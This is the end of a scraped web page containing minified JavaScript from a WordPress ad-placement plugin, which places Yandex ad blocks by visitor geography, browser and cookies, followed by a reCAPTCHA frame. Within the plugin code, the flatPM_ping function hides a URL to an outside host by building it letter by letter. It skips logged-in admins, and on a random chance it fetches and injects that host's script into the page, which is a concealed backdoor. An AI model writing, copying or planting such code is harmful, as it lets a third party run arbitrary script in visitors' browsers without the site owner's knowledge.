Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I4TvyIEaqdgC_7I7DF9a2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718597738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>